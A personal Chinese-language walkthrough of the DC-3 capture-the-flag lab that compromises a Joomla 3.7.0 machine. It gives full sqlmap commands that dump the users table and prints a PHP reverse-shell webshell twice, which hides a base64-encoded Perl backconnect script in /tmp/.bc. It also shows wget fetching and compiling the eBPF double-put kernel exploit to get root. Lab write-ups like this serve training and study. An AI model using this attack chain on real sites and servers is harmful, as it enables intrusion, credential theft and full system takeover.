DC -3靶机复盘
注:个人笔记,并不详细,仅供参考。
信息搜集
-
扫描网段确认IP
nmap -sP -T4 192.168.121.0/24
- 确认IP地址为 192.168.121.131
joomscan
joomscan是一款开源的且针对joomla的扫描器,kali可以用命令apt install joomscan安装该工具
扫描出了cms的版本,还有一些目录跟后台登入界面,前面的信息收集里我们也是知道了的
漏洞查找
-
searchsploit
searchsploit是一款kali自带的搜索漏洞信息的模块
searchsploit Joomla 3.7.0
漏洞利用
sql 注入
-
利用sqlmap进行自动化注入
- 列出所有数据库
sqlmap -u "http://192.168.121.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]- –dbs列出所有数据库
-
显示当前靶机正在使用的数据库
sqlmap -u "http://192.168.121.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --current-db -p list[fullordering] -
列出指定数据库的所有表
sqlmap -u "http://192.168.121.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] --batch -D joomladb --tables -
-D 指定数据库,当数据库名含有特殊符号的时候,需要用引号包括起来
–tables 列出表
-
查看所有字段
sqlmap -u "http://192.168.121.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb -T '#__users' --columns-
表名含有特殊符号,需要用引号包括
-
这里就不能用–batch参数了,会默认使用公共参数爆破给N掉,导致注入失败,根据提示,手工输入y并回车即可
-
-
查看用户名密码
sqlmap -u "http://192.168.121.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb -T '#__users' -C username,password --dump- 密码是加密过的,没有加密函数只能爆破密码了
密码爆破
查找网站漏洞
- 貌似有文件上传过滤,但是我们可以自己创建一个文件,写入木马 也可以直接反弹shell
-
将PHP反弹shell代码复制进去
- 反弹shell代码
function which($pr) { $path = execute("which $pr"); return ($path ? $path : $pr); } function execute($cfe) { $res = ''; if ($cfe) { if(function_exists('exec')) { @exec($cfe,$res); $res = join("\n",$res); } elseif(function_exists('shell_exec')) { $res = @shell_exec($cfe); } elseif(function_exists('system')) { @ob_start(); @system($cfe); $res = @ob_get_contents(); @ob_end_clean(); } elseif(function_exists('passthru')) { @ob_start(); @passthru($cfe); $res = @ob_get_contents(); @ob_end_clean(); } elseif(@is_resource($f = @popen($cfe,"r"))) { $res = ''; while(!@feof($f)) { $res .= @fread($f,1024); } @pclose($f); } } return $res; } function cf($fname,$text){ if($fp=@fopen($fname,'w')) { @fputs($fp,@base64_decode($text)); @fclose($fp); } } $yourip = "192.168.121.129"; $yourport = '8888'; $usedb = array('perl'=>'perl','c'=>'c'); $back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj". "aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR". "hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT". "sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI". "kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi". "KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl". "OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw=="; cf('/tmp/.bc',$back_connect); $res = execute(which('perl')." /tmp/.bc $yourip $yourport &"); ?>
保存就上传好啦,再根据joomla的特性,模块会单独放在一个文件夹里/templates/,而beez3模块就在/templates/beez3/里面,刚才创建的webshell路径为
http://192.168.121.131/templates/beez3/webshell.php
在kali开启监听
nc -lvvp 8888
接着我们去访问webshell地址,执行反弹shell的php代码,回到监听端口的终端
利用python获取交互shell
python -c 'import pty; pty.spawn("/bin/bash")'
提权
1. 确定操作系统信息
这儿不能用suid和git提权,得换种方法,先查看操作系统版本信息,以寻找提权漏洞突破口
查看版本当前操作系统发行信息
cat /etc/issue
cat /proc/version
2. 搜索操作系统漏洞
继续使用searchsploit工具搜索漏洞 ,打开另一个终端
查找ubuntu 16.04的漏洞:

-
拷贝漏洞文档
searchsploit -m 39772.txt -
打开该文本
-
文本写的是漏洞产生的原因、描述和漏洞利用的方法,还附上了exp,就是最后一行的连接
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
-
3.利用exp提权
接着我们下载该压缩包并放到kali桌面里,解压该文件,然后在桌面开启http服务,将下载好的文件导入到DC-3靶机里
-
下载39772.zip文件
wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip -
开启http网站服务
python3 -m http.server 80 -
回到我们的虚拟终端,利用wget命令下载该工具
wget http://192.168.121.129/3977.zip -
解压该文件,
unzip 39772.zip -
cd 进入39772这个目录,查看目录然后解压exploit.tar文件,
tar -xvf exploit.tar先进入
ebpf_mapfd_doubleput_exloit,然后查看目录,发现compile.sh然后执行./compile.sh -
然后查看目录,发现
doubleput目录然后进行执行./doubleput -
提权成功
4.查找flag
- 使用find 查找flag
find / -name *flag*
发现可疑文件
/root/the-flag.txt
进入后发现
完成 拿到最终flag
收获总结
1. joomscan
- 针对joomla开发的漏洞扫描器
joomscan -u [要攻击的IP或URL]
2. searchsploit
- 漏洞查找工具,可以通过操作系统或cms的版本号搜索到相应漏洞,通过查看说明即可找到漏洞利用方法
searchsploit [CMS或操作系统] [CMS或操作系统的版本号]
searchsploit
-c, --case [Term] 区分大小写(默认不区分大小写)
-e, --exact [Term] 对exploit标题进行EXACT匹配 (默认为 AND) [Implies "-t"].
-h, --help 显示帮助
-j, --json [Term] 以JSON格式显示结果
-m, --mirror [EDB-ID] 把一个exp拷贝到当前工作目录,参数后加目标id
-o, --overflow [Term] Exploit标题被允许溢出其列
-p, --path [EDB-ID] 显示漏洞利用的完整路径(如果可能,还将路径复制到剪贴板),后面跟漏洞ID号
-t, --title [Term] 仅仅搜索漏洞标题(默认是标题和文件的路径)
-u, --update 检查并安装任何exploitdb软件包更新(deb或git)
-w, --www [Term] 显示Exploit-DB.com的URL而不是本地路径(在线搜索)
-x, --examine [EDB-ID] 使用$ PAGER检查(副本)Exp
--colour 搜索结果不高亮显示关键词
--id 显示EDB-ID
--nmap [file.xml] 使用服务版本检查Nmap XML输出中的所有结果(例如:nmap -sV -oX file.xml)
使用“-v”(详细)来尝试更多的组合
--exclude="term" 从结果中删除值。通过使用“|”分隔多个值
例如--exclude=“term1 | term2 | term3”。
3. john
- 针对hash的密码爆破工具
john [含有密文的文件名]
4. PHP反弹shell
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
$res = join("\n",$res);
}
elseif(function_exists('shell_exec')) {
$res = @shell_exec($cfe);
} elseif(function_exists('system')) {
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(function_exists('passthru')) {
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while(!@feof($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "your IP";
$yourport = 'your port';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>
5. Linux的一些命令
-
cp ——文件复制命令
cp [源文件] [新文件] -
wget ——远程文件下载命令
wget [文件的URL] -
tar ——文件压缩、解压命令
- tar命令参考, tar 解压缩命令详解,以压缩tar后缀文件为例
tar -xvf [tar文件]
6. Linux系统信息文件
- /etc/issue
- /proc/version